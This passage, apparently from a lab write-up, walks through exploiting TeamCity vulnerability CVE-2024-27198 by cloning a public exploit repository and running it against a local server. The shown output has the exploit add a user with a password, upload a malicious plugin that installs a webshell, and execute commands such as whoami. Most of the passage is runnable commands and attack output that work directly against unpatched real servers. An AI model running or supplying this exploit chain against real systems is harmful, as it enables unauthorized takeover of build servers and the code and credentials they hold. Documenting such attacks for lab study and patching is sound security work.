 Exploitation
The exploitation is quite easy. There are several exploits out there
but for now, I used this one. Let's clone it and run the exploit script:
# Clone the repo
git clone https://github.com/W01fh4cker/CVE-2024-27198-RCE.git
# Get into its folder
cd CVE-2024-27198-RCE
# Install requirements
pip install requests urllib3 faker
# Run the exploit
python CVE-2024-27198-RCE.py -t http://localhost:8111
You should see this now:
└─# python CVE-2024-27198-RCE.py -t http://localhost:8111
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4ck
er
[+] User added successfully, username: iyh830jh, password: 0nX6Bt5RqD, user ID: 5
[+] The target operating system version is linux
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes po
rt. You can only upload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploa
ded through the parameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin A4AH3kSS was successfully uploaded and is trying to be activated
[+] Successfully load plugin A4AH3kSS
[+] The malicious plugin A4AH3kSS was successfully activated! Webshell url: http://localhost:8111/plugins/A4AH3
kSS/A4AH3kSS.jsp
[+] Please start executing commands freely! Type <quit> to end command execution
command > whoami
kali
command >